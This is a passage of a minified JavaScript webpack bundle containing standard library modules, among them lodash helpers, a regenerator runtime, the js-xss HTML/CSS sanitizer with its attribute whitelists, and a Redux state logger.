null==s||null===(t=s.removeEventListener)||void 0===t?void 0:t.call(s,e,o,a)}}),[e,n])}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsxRuntime={exports:{}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.__exports={}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.__exports={}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_MODIFIERS_KEY=void 0;t.DEFAULT_MODIFIERS_KEY="_"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,o=(0,i.default)(e).reduce((function(e,o){var i=t[o];if((0,r.default)(i)){var a=i(n),s=u(a)?a.styles:a;return Array.isArray(s)?e.concat(s.join("")):e.concat(s)}return e}),[]);return o.join(" ")};var r=a(n(210)),o=a(n(122)),i=a(n(284));function a(e){return e&&e.__esModule?e:{default:e}}function u(e){return(0,o.default)(e)&&!!e.styles}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(58))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(Array.isArray(e)?e:[e]).filter((function(e){return"string"===typeof e&&!!e}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateResponsiveModifiers=p,t.default=function(e){return function(t,n,r){var o=t[n];return(0,c.default)(o)?p(n,r,o,e):function(e,t,n,r){var o=d(n,r);if(o.length>0)return f(e,t,o);return null}(n,r,o,e)}};var r=l(n(615)),o=l(n(662)),i=l(n(663)),a=l(n(677)),u=l(n(681)),s=l(n(284)),c=l(n(137));function l(e){return e&&e.__esModule?e:{default:e}}function f(e,t,n,r){var o=n.length>1?"modifiers":"modifier",i=n.join(", "),a=r&&r.length>1?"keys":"key";return new Error("Invalid ".concat(o," ").concat(i," used in prop '").concat(e,"'").concat(r?" (size ".concat(a," ").concat(r.join(", "),")"):""," and supplied to ").concat(t,". Validation failed."))}function d(e,t){return(0,r.default)((0,s.default)(e),(0,a.default)(t))}function p(e,t,n,r){var a=[],s=[];(0,i.default)(n,(function(e,t){var n=d(e,r);n.length>0&&(a.push(n),s.push(t))}));var c=(0,u.default)((0,o.default)(a)),l=(0,u.default)(s);return c.length>0?f(e,t,c,l):null}},function(e,t,n){var r=n(617),o=n(643),i=n(644);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t,n){var r=n(645);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(650),o=n(651);e.exports=function e(t,n,i,a,u){var s=-1,c=t.length;for(i||(i=o),u||(u=[]);++s<c;){var l=t[s];n>0&&i(l)?n>1?e(l,n-1,i,a,u):r(u,l):a||(u[u.length]=l)}return u}},function(e,t,n){var r=n(652),o=n(142),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,s=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=s},function(e,t){var n=Array.isArray;e.exports=n},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(668),o=n(292),i=n(293),a=n(669),u=n(671),s=n(672),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),l=!n&&o(e),f=!n&&!l&&a(e),d=!n&&!l&&!f&&s(e),p=n||l||f||d,h=p?r(e.length,String):[],v=h.length;for(var m in e)!t&&!c.call(e,m)||p&&("length"==m||f&&("offset"==m||"parent"==m)||d&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default={noWobble:{stiffness:170,damping:26},gentle:{stiffness:120,damping:14},wobbly:{stiffness:180,damping:12},stiff:{stiffness:210,damping:20}},e.exports=t.default},function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(307);function o(){var t,n,i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",u=i.toStringTag||"@@toStringTag";function s(e,o,i,a){var u=o&&o.prototype instanceof l?o:l,s=Object.create(u.prototype);return r(s,"_invoke",function(e,r,o){var i,a,u,s=0,l=o||[],f=!1,d={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return i=e,a=0,u=t,d.n=n,c}};function p(e,r){for(a=e,u=r,n=0;!f&&s&&!o&&n<l.length;n++){var o,i=l[n],p=d.p,h=i[2];e>3?(o=h===r)&&(u=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(a=0,d.v=r,d.n=i[1]):p<h&&(o=e<3||i[0]>r||r>h)&&(i[4]=e,i[5]=r,d.n=h,a=0))}if(o||e>1)return c;throw f=!0,r}return function(o,l,h){if(s>1)throw TypeError("Generator is already running");for(f&&1===l&&p(l,h),a=l,u=h;(n=a<2?t:u)||!f;){i||(a?a<3?(a>1&&(d.n=-1),p(a,u)):d.n=u:d.v=u);try{if(s=2,i){if(a||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,a<2&&(a=0)}else 1===a&&(n=i.return)&&n.call(i),a<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=t}else if((n=(f=d.n<0)?u:e.call(r,d))!==c)break}catch(n){i=t,a=1,u=n}finally{s=1}}return{value:n,done:f}}}(e,i,a),!0),s}var c={};function l(){}function f(){}function d(){}n=Object.getPrototypeOf;var p=[][a]?n(n([][a]())):(r(n={},a,(function(){return this})),n),h=d.prototype=l.prototype=Object.create(p);function v(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,r(e,u,"GeneratorFunction")),e.prototype=Object.create(h),e}return f.prototype=d,r(h,"constructor",d),r(d,"constructor",f),f.displayName="GeneratorFunction",r(d,u,"GeneratorFunction"),r(h),r(h,u,"Generator"),r(h,a,(function(){return this})),r(h,"toString",(function(){return"[object Generator]"})),(e.exports=o=function(){return{w:s,m:v}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t,r,o,i){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}e.exports=n=function(e,t,r,o){function i(t,r){n(e,t,(function(e){return this._invoke(t,r,e)}))}t?a?a(e,t,{value:r,enumerable:!o,configurable:!o,writable:!o}):e[t]=r:(i("next",0),i("throw",1),i("return",2))},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r,o,i)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(306),o=n(309);e.exports=function(e,t,n,i,a){return new o(r().w(e,t,n,i),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(305),o=n(307);e.exports=function e(t,n){function i(e,o,a,u){try{var s=t[e](o),c=s.value;return c instanceof r?n.resolve(c.v).then((function(e){i("next",e,a,u)}),(function(e){i("throw",e,a,u)})):n.resolve(c).then((function(e){s.value=e,a(s)}),(function(e){return i("throw",e,a,u)}))}catch(t){u(t)}}var a;this.next||(o(e.prototype),o(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),o(this,"_invoke",(function(e,t,r){function o(){return new n((function(t,n){i(e,r,t,n)}))}return a=a?a.then(o,o):o()}),!0)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(223).FilterCSS,o=n(223).getDefaultWhiteList,i=n(224);function a(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height","loading"],ins:["datetime"],kbd:[],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]}}var u=new r;function s(e){return e.replace(c,"&lt;").replace(l,"&gt;")}var c=/</g,l=/>/g,f=/"/g,d=/&quot;/g,p=/&#([a-zA-Z0-9]*);?/gim,h=/&colon;?/gim,v=/&newline;?/gim,m=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a):/gi,y=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,g=/u\s*r\s*l\s*\(.*/gi;function V(e){return e.replace(f,"&quot;")}function b(e){return e.replace(d,'"')}function w(e){return e.replace(p,(function(e,t){return"x"===t[0]||"X"===t[0]?String.fromCharCode(parseInt(t.substr(1),16)):String.fromCharCode(parseInt(t,10))}))}function O(e){return e.replace(h,":").replace(v," ")}function x(e){for(var t="",n=0,r=e.length;n<r;n++)t+=e.charCodeAt(n)<32?" ":e.charAt(n);return i.trim(t)}function _(e){return e=x(e=O(e=w(e=b(e))))}function E(e){return e=s(e=V(e))}t.whiteList={a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","crossorigin","loop","muted","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],figcaption:[],figure:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height","loading"],ins:["datetime"],kbd:[],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],summary:[],sup:[],strong:[],strike:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","crossorigin","loop","muted","playsinline","poster","preload","src","height","width"]},t.getDefaultWhiteList=a,t.onTag=function(e,t,n){},t.onIgnoreTag=function(e,t,n){},t.onTagAttr=function(e,t,n){},t.onIgnoreTagAttr=function(e,t,n){},t.safeAttrValue=function(e,t,n,r){if(n=_(n),"href"===t||"src"===t){if("#"===(n=i.trim(n)))return"#";if("http://"!==n.substr(0,7)&&"https://"!==n.substr(0,8)&&"mailto:"!==n.substr(0,7)&&"tel:"!==n.substr(0,4)&&"data:image/"!==n.substr(0,11)&&"ftp://"!==n.substr(0,6)&&"./"!==n.substr(0,2)&&"../"!==n.substr(0,3)&&"#"!==n[0]&&"/"!==n[0])return""}else if("background"===t){if(m.lastIndex=0,m.test(n))return""}else if("style"===t){if(y.lastIndex=0,y.test(n))return"";if(g.lastIndex=0,g.test(n)&&(m.lastIndex=0,m.test(n)))return"";!1!==r&&(n=(r=r||u).process(n))}return n=E(n)},t.escapeHtml=s,t.escapeQuote=V,t.unescapeQuote=b,t.escapeHtmlEntities=w,t.escapeDangerHtml5Entities=O,t.clearNonPrintableCharacter=x,t.friendlyAttrValue=_,t.escapeAttrValue=E,t.onIgnoreTagStripAll=function(){return""},t.StripTagBody=function(e,t){"function"!==typeof t&&(t=function(){});var n=!Array.isArray(e),r=[],o=!1;return{onIgnoreTag:function(a,u,s){if(function(t){return!!n||-1!==i.indexOf(e,t)}(a)){if(s.isClosing){var c="[/removed]",l=s.position+c.length;return r.push([!1!==o?o:s.position,l]),o=!1,c}return o||(o=s.position),"[removed]"}return t(a,u,s)},remove:function(e){var t="",n=0;return i.forEach(r,(function(r){t+=e.slice(n,r[0]),n=r[1]})),t+=e.slice(n)}}},t.stripCommentTag=function(e){for(var t="",n=0;n<e.length;){var r=e.indexOf("\x3c!--",n);if(-1===r){t+=e.slice(n);break}t+=e.slice(n,r);var o=e.indexOf("--\x3e",r);if(-1===o)break;n=o+3}return t},t.stripBlankChar=function(e){var t=e.split("");return(t=t.filter((function(e){var t=e.charCodeAt(0);return 127!==t&&(!(t<=31)||(10===t||13===t))}))).join("")},t.attributeWrapSign='"',t.cssFilter=u,t.getDefaultCSSWhiteList=o},function(e,t){function n(){var e={"align-content":!1,"align-items":!1,"align-self":!1,"alignment-adjust":!1,"alignment-baseline":!1,all:!1,"anchor-point":!1,animation:!1,"animation-delay":!1,"animation-direction":!1,"animation-duration":!1,"animation-fill-mode":!1,"animation-iteration-count":!1,"animation-name":!1,"animation-play-state":!1,"animation-timing-function":!1,azimuth:!1,"backface-visibility":!1,background:!0,"background-attachment":!0,"background-clip":!0,"background-color":!0,"background-image":!0,"background-origin":!0,"background-position":!0,"background-repeat":!0,"background-size":!0,"baseline-shift":!1,binding:!1,bleed:!1,"bookmark-label":!1,"bookmark-level":!1,"bookmark-state":!1,border:!0,"border-bottom":!0,"border-bottom-color":!0,"border-bottom-left-radius":!0,"border-bottom-right-radius":!0,"border-bottom-style":!0,"border-bottom-width":!0,"border-collapse":!0,"border-color":!0,"border-image":!0,"border-image-outset":!0,"border-image-repeat":!0,"border-image-slice":!0,"border-image-source":!0,"border-image-width":!0,"border-left":!0,"border-left-color":!0,"border-left-style":!0,"border-left-width":!0,"border-radius":!0,"border-right":!0,"border-right-color":!0,"border-right-style":!0,"border-right-width":!0,"border-spacing":!0,"border-style":!0,"border-top":!0,"border-top-color":!0,"border-top-left-radius":!0,"border-top-right-radius":!0,"border-top-style":!0,"border-top-width":!0,"border-width":!0,bottom:!1,"box-decoration-break":!0,"box-shadow":!0,"box-sizing":!0,"box-snap":!0,"box-suppress":!0,"break-after":!0,"break-before":!0,"break-inside":!0,"caption-side":!1,chains:!1,clear:!0,clip:!1,"clip-path":!1,"clip-rule":!1,color:!0,"color-interpolation-filters":!0,"column-count":!1,"column-fill":!1,"column-gap":!1,"column-rule":!1,"column-rule-color":!1,"column-rule-style":!1,"column-rule-width":!1,"column-span":!1,"column-width":!1,columns:!1,contain:!1,content:!1,"counter-increment":!1,"counter-reset":!1,"counter-set":!1,crop:!1,cue:!1,"cue-after":!1,"cue-before":!1,cursor:!1,direction:!1,display:!0,"display-inside":!0,"display-list":!0,"display-outside":!0,"dominant-baseline":!1,elevation:!1,"empty-cells":!1,filter:!1,flex:!1,"flex-basis":!1,"flex-direction":!1,"flex-flow":!1,"flex-grow":!1,"flex-shrink":!1,"flex-wrap":!1,float:!1,"float-offset":!1,"flood-color":!1,"flood-opacity":!1,"flow-from":!1,"flow-into":!1,font:!0,"font-family":!0,"font-feature-settings":!0,"font-kerning":!0,"font-language-override":!0,"font-size":!0,"font-size-adjust":!0,"font-stretch":!0,"font-style":!0,"font-synthesis":!0,"font-variant":!0,"font-variant-alternates":!0,"font-variant-caps":!0,"font-variant-east-asian":!0,"font-variant-ligatures":!0,"font-variant-numeric":!0,"font-variant-position":!0,"font-weight":!0,grid:!1,"grid-area":!1,"grid-auto-columns":!1,"grid-auto-flow":!1,"grid-auto-rows":!1,"grid-column":!1,"grid-column-end":!1,"grid-column-start":!1,"grid-row":!1,"grid-row-end":!1,"grid-row-start":!1,"grid-template":!1,"grid-template-areas":!1,"grid-template-columns":!1,"grid-template-rows":!1,"hanging-punctuation":!1,height:!0,hyphens:!1,icon:!1,"image-orientation":!1,"image-resolution":!1,"ime-mode":!1,"initial-letters":!1,"inline-box-align":!1,"justify-content":!1,"justify-items":!1,"justify-self":!1,left:!1,"letter-spacing":!0,"lighting-color":!0,"line-box-contain":!1,"line-break":!1,"line-grid":!1,"line-height":!1,"line-snap":!1,"line-stacking":!1,"line-stacking-ruby":!1,"line-stacking-shift":!1,"line-stacking-strategy":!1,"list-style":!0,"list-style-image":!0,"list-style-position":!0,"list-style-type":!0,margin:!0,"margin-bottom":!0,"margin-left":!0,"margin-right":!0,"margin-top":!0,"marker-offset":!1,"marker-side":!1,marks:!1,mask:!1,"mask-box":!1,"mask-box-outset":!1,"mask-box-repeat":!1,"mask-box-slice":!1,"mask-box-source":!1,"mask-box-width":!1,"mask-clip":!1,"mask-image":!1,"mask-origin":!1,"mask-position":!1,"mask-repeat":!1,"mask-size":!1,"mask-source-type":!1,"mask-type":!1,"max-height":!0,"max-lines":!1,"max-width":!0,"min-height":!0,"min-width":!0,"move-to":!1,"nav-down":!1,"nav-index":!1,"nav-left":!1,"nav-right":!1,"nav-up":!1,"object-fit":!1,"object-position":!1,opacity:!1,order:!1,orphans:!1,outline:!1,"outline-color":!1,"outline-offset":!1,"outline-style":!1,"outline-width":!1,overflow:!1,"overflow-wrap":!1,"overflow-x":!1,"overflow-y":!1,padding:!0,"padding-bottom":!0,"padding-left":!0,"padding-right":!0,"padding-top":!0,page:!1,"page-break-after":!1,"page-break-before":!1,"page-break-inside":!1,"page-policy":!1,pause:!1,"pause-after":!1,"pause-before":!1,perspective:!1,"perspective-origin":!1,pitch:!1,"pitch-range":!1,"play-during":!1,position:!1,"presentation-level":!1,quotes:!1,"region-fragment":!1,resize:!1,rest:!1,"rest-after":!1,"rest-before":!1,richness:!1,right:!1,rotation:!1,"rotation-point":!1,"ruby-align":!1,"ruby-merge":!1,"ruby-position":!1,"shape-image-threshold":!1,"shape-outside":!1,"shape-margin":!1,size:!1,speak:!1,"speak-as":!1,"speak-header":!1,"speak-numeral":!1,"speak-punctuation":!1,"speech-rate":!1,stress:!1,"string-set":!1,"tab-size":!1,"table-layout":!1,"text-align":!0,"text-align-last":!0,"text-combine-upright":!0,"text-decoration":!0,"text-decoration-color":!0,"text-decoration-line":!0,"text-decoration-skip":!0,"text-decoration-style":!0,"text-emphasis":!0,"text-emphasis-color":!0,"text-emphasis-position":!0,"text-emphasis-style":!0,"text-height":!0,"text-indent":!0,"text-justify":!0,"text-orientation":!0,"text-overflow":!0,"text-shadow":!0,"text-space-collapse":!0,"text-transform":!0,"text-underline-position":!0,"text-wrap":!0,top:!1,transform:!1,"transform-origin":!1,"transform-style":!1,transition:!1,"transition-delay":!1,"transition-duration":!1,"transition-property":!1,"transition-timing-function":!1,"unicode-bidi":!1,"vertical-align":!1,visibility:!1,"voice-balance":!1,"voice-duration":!1,"voice-family":!1,"voice-pitch":!1,"voice-range":!1,"voice-rate":!1,"voice-stress":!1,"voice-volume":!1,volume:!1,"white-space":!1,widows:!1,width:!0,"will-change":!1,"word-break":!0,"word-spacing":!0,"word-wrap":!0,"wrap-flow":!1,"wrap-through":!1,"writing-mode":!1,"z-index":!1};return e}var r=/javascript\s*\:/gim;t.whiteList=n(),t.getDefaultWhiteList=n,t.onAttr=function(e,t,n){},t.onIgnoreAttr=function(e,t,n){},t.safeAttrValue=function(e,t){return r.test(t)?"":t}},function(e,t){e.exports={indexOf:function(e,t){var n,r;if(Array.prototype.indexOf)return e.indexOf(t);for(n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},forEach:function(e,t,n){var r,o;if(Array.prototype.forEach)return e.forEach(t,n);for(r=0,o=e.length;r<o;r++)t.call(n,e[r],r,e)},trim:function(e){return String.prototype.trim?e.trim():e.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(e){return String.prototype.trimRight?e.trimRight():e.replace(/(\s*$)/g,"")}}},function(e,t,n){var r=n(224);function o(e){var t,n=r.spaceIndex(e);return t=-1===n?e.slice(1,-1):e.slice(1,n+1),"/"===(t=r.trim(t).toLowerCase()).slice(0,1)&&(t=t.slice(1)),"/"===t.slice(-1)&&(t=t.slice(0,-1)),t}function i(e){return"</"===e.slice(0,2)}var a=/[^a-zA-Z0-9\\_:.-]/gim;function u(e,t){for(;t<e.length;t++){var n=e[t];if(" "!==n)return"="===n?t:-1}}function s(e,t){for(;t<e.length;t++){var n=e[t];if(" "!==n)return"'"===n||'"'===n?t:-1}}function c(e,t){for(;t>0;t--){var n=e[t];if(" "!==n)return"="===n?t:-1}}function l(e){return function(e){return'"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1]}(e)?e.substr(1,e.length-2):e}t.parseTag=function(e,t,n){"use strict";var r="",a=0,u=!1,s=!1,c=0,l=e.length,f="",d="";e:for(c=0;c<l;c++){var p=e.charAt(c);if(!1===u){if("<"===p){u=c;continue}}else if(!1===s){if("<"===p){r+=n(e.slice(a,c)),u=c,a=c;continue}if(">"===p||c===l-1){r+=n(e.slice(a,u)),f=o(d=e.slice(u,c+1)),r+=t(u,r.length,f,d,i(d)),a=c+1,u=!1;continue}if('"'===p||"'"===p)for(var h=1,v=e.charAt(c-h);""===v.trim()||"="===v;){if("="===v){s=p;continue e}v=e.charAt(c-++h)}}else if(p===s){s=!1;continue}}return a<l&&(r+=n(e.substr(a))),r},t.parseAttr=function(e,t){"use strict";var n=0,o=0,i=[],f=!1,d=e.length;function p(e,n){if(!((e=(e=r.trim(e)).replace(a,"").toLowerCase()).length<1)){var o=t(e,n||"");o&&i.push(o)}}for(var h=0;h<d;h++){var v,m=e.charAt(h);if(!1!==f||"="!==m)if(!1===f||h!==o)if(/\s|\n|\t/.test(m)){if(e=e.replace(/\s|\n|\t/g," "),!1===f){if(-1===(v=u(e,h))){p(r.trim(e.slice(n,h))),f=!1,n=h+1;continue}h=v-1;continue}if(-1===(v=c(e,h-1))){p(f,l(r.trim(e.slice(n,h)))),f=!1,n=h+1;continue}}else;else{if(-1===(v=e.indexOf(m,h+1)))break;p(f,r.trim(e.slice(o+1,v))),f=!1,n=(h=v)+1}else f=e.slice(n,h),n=h+1,o='"'===e.charAt(n)||"'"===e.charAt(n)?n:s(e,h+1)}return n<e.length&&(!1===f?p(e.slice(n)):p(f,l(r.trim(e.slice(n))))),r.trim(i.join(" "))}},function(e,t,n){},function(e,t,n){(function(e){!function(t){"use strict";function n(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}function r(e,t){Object.defineProperty(this,"kind",{value:e,enumerable:!0}),t&&t.length&&Object.defineProperty(this,"path",{value:t,enumerable:!0})}function o(e,t,n){o.super_.call(this,"E",e),Object.defineProperty(this,"lhs",{value:t,enumerable:!0}),Object.defineProperty(this,"rhs",{value:n,enumerable:!0})}function i(e,t){i.super_.call(this,"N",e),Object.defineProperty(this,"rhs",{value:t,enumerable:!0})}function a(e,t){a.super_.call(this,"D",e),Object.defineProperty(this,"lhs",{value:t,enumerable:!0})}function u(e,t,n){u.super_.call(this,"A",e),Object.defineProperty(this,"index",{value:t,enumerable:!0}),Object.defineProperty(this,"item",{value:n,enumerable:!0})}function s(e,t,n){var r=e.slice((n||t)+1||e.length);return e.length=t<0?e.length+t:t,e.push.apply(e,r),e}function c(e){var t="undefined"==typeof e?"undefined":x(e);return"object"!==t?t:e===Math?"math":null===e?"null":Array.isArray(e)?"array":"[object Date]"===Object.prototype.toString.call(e)?"date":"function"==typeof e.toString&&/^\/.*\//.test(e.toString())?"regexp":"object"}function l(e,t,n,r,f,d,p){p=p||[];var h=(f=f||[]).slice(0);if("undefined"!=typeof d){if(r){if("function"==typeof r&&r(h,d))return;if("object"===("undefined"==typeof r?"undefined":x(r))){if(r.prefilter&&r.prefilter(h,d))return;if(r.normalize){var v=r.normalize(h,d,e,t);v&&(e=v[0],t=v[1])}}}h.push(d)}"regexp"===c(e)&&"regexp"===c(t)&&(e=e.toString(),t=t.toString());var m="undefined"==typeof e?"undefined":x(e),y="undefined"==typeof t?"undefined":x(t),g="undefined"!==m||p&&p[p.length-1].lhs&&p[p.length-1].lhs.hasOwnProperty(d),V="undefined"!==y||p&&p[p.length-1].rhs&&p[p.length-1].rhs.hasOwnProperty(d);if(!g&&V)n(new i(h,t));else if(!V&&g)n(new a(h,e));else if(c(e)!==c(t))n(new o(h,e,t));else if("date"===c(e)&&e-t!==0)n(new o(h,e,t));else if("object"===m&&null!==e&&null!==t)if(p.filter((function(t){return t.lhs===e})).length)e!==t&&n(new o(h,e,t));else{if(p.push({lhs:e,rhs:t}),Array.isArray(e)){var b;for(e.length,b=0;b<e.length;b++)b>=t.length?n(new u(h,b,new a(void 0,e[b]))):l(e[b],t[b],n,r,h,b,p);for(;b<t.length;)n(new u(h,b,new i(void 0,t[b++])))}else{var w=Object.keys(e),O=Object.keys(t);w.forEach((function(o,i){var a=O.indexOf(o);a>=0?(l(e[o],t[o],n,r,h,o,p),O=s(O,a)):l(e[o],void 0,n,r,h,o,p)})),O.forEach((function(e){l(void 0,t[e],n,r,h,e,p)}))}p.length=p.length-1}else e!==t&&("number"===m&&isNaN(e)&&isNaN(t)||n(new o(h,e,t)))}function f(e,t,n,r){return r=r||[],l(e,t,(function(e){e&&r.push(e)}),n),r.length?r:void 0}function d(e,t,n){if(e&&t&&n&&n.kind){for(var r=e,o=-1,i=n.path?n.path.length-1:0;++o<i;)"undefined"==typeof r[n.path[o]]&&(r[n.path[o]]="number"==typeof n.path[o]?[]:{}),r=r[n.path[o]];switch(n.kind){case"A":!function e(t,n,r){if(r.path&&r.path.length){var o,i=t[n],a=r.path.length-1;for(o=0;o<a;o++)i=i[r.path[o]];switch(r.kind){case"A":e(i[r.path[o]],r.index,r.item);break;case"D":delete i[r.path[o]];break;case"E":case"N":i[r.path[o]]=r.rhs}}else switch(r.kind){case"A":e(t[n],r.index,r.item);break;case"D":t=s(t,n);break;case"E":case"N":t[n]=r.rhs}return t}(n.path?r[n.path[o]]:r,n.index,n.item);break;case"D":delete r[n.path[o]];break;case"E":case"N":r[n.path[o]]=n.rhs}}}function p(e){return"color: "+k[e].color+"; font-weight: bold"}function h(e,t,n,r){var o=f(e,t);try{r?n.groupCollapsed("diff"):n.group("diff")}catch(e){n.log("diff")}o?o.forEach((function(e){var t=e.kind,r=function(e){var t=e.kind,n=e.path,r=e.lhs,o=e.rhs,i=e.index,a=e.item;switch(t){case"E":return[n.join("."),r,"\u2192",o];case"N":return[n.join("."),o];case"D":return[n.join(".")];case"A":return[n.join(".")+"["+i+"]",a];default:return[]}}(e);n.log.apply(n,["%c "+k[t].text,p(t)].concat(_(r)))})):n.log("\u2014\u2014 no diff \u2014\u2014");try{n.groupEnd()}catch(e){n.log("\u2014\u2014 diff end \u2014\u2014 ")}}function v(e,t,n,r){switch("undefined"==typeof e?"undefined":x(e)){case"object":return"function"==typeof e[r]?e[r].apply(e,_(n)):e[r];case"function":return e(t);default:return e}}function m(e,t){var n=t.logger,r=t.actionTransformer,o=t.titleFormatter,i=void 0===o?function(e){var t=e.timestamp,n=e.duration;return function(e,r,o){var i=["action"];return i.push("%c"+String(e.type)),t&&i.push("%c@ "+r),n&&i.push("%c(in "+o.toFixed(2)+" ms)"),i.join(" ")}}(t):o,a=t.collapsed,u=t.colors,s=t.level,c=t.diff,l="undefined"==typeof t.titleFormatter;e.forEach((function(o,f){var d=o.started,p=o.startedTime,m=o.action,y=o.prevState,g=o.error,V=o.took,b=o.nextState,O=e[f+1];O&&(b=O.prevState,V=O.started-d);var x=r(m),_="function"==typeof a?a((function(){return b}),m,o):a,E=w(p),k=u.title?"color: "+u.title(x)+";":"",S=["color: gray; font-weight: lighter;"];S.push(k),t.timestamp&&S.push("color: gray; font-weight: lighter;"),t.duration&&S.push("color: gray; font-weight: lighter;");var j=i(x,E,V);try{_?u.title&&l?n.groupCollapsed.apply(n,["%c "+j].concat(S)):n.groupCollapsed(j):u.title&&l?n.group.apply(n,["%c "+j].concat(S)):n.group(j)}catch(e){n.log(j)}var A=v(s,x,[y],"prevState"),T=v(s,x,[x],"action"),C=v(s,x,[g,y],"error"),P=v(s,x,[b],"nextState");if(A)if(u.prevState){var R="color: "+u.prevState(y)+"; font-weight: bold";n[A]("%c prev state",R,y)}else n[A]("prev state",y);if(T)if(u.action){var M="color: "+u.action(x)+"; font-weight: bold";n[T]("%c action    ",M,x)}else n[T]("action    ",x);if(g&&C)if(u.error){var I="color: "+u.error(g,y)+"; font-weight: bold;";n[C]("%c error     ",I,g)}else n[C]("error     ",g);if(P)if(u.nextState){var D="color: "+u.nextState(b)+"; font-weight: bold";n[P]("%c next state",D,b)}else n[P]("next state",b);c&&h(y,b,n,_);try{n.groupEnd()}catch(e){n.log("\u2014\u2014 log end \u2014\u2014")}}))}function y(){var e=arguments.length>0&&void 